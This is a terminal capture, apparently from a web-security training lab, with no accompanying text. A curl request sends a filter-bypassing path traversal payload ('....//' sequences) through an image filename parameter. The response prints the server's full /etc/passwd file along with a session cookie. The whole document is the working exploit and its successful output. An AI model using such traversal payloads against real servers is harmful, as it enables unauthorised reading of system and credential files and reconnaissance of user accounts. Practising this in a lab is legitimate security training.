 gato@ubuntu:~$ curl -i https://ac891fec1fefc508c0446bad00c300c5.web-security-academy.net/image?filename=....//....//....//....//....//etc/pa
sswd
HTTP/1.1 200 OK
Content-Type: image/jpeg
Set-Cookie: session=ACdrYmjzvBQesxKACUgPSm3jQcG1qdmI; Secure; HttpOnly; SameSite=None
Connection: close
Content-Length: 1260

root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
peter:x:12001:12001::/home/peter:/bin/bash
carlos:x:12002:12002::/home/carlos:/bin/bash
user:x:12000:12000::/home/user:/bin/bash
elmer:x:12099:12099::/home/elmer:/bin/bash
academy:x:10000:10000::/home/academy:/bin/bash
dnsmasq:x:101:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
messagebus:x:102:101::/nonexistent:/usr/sbin/nologingato@ubuntu:~$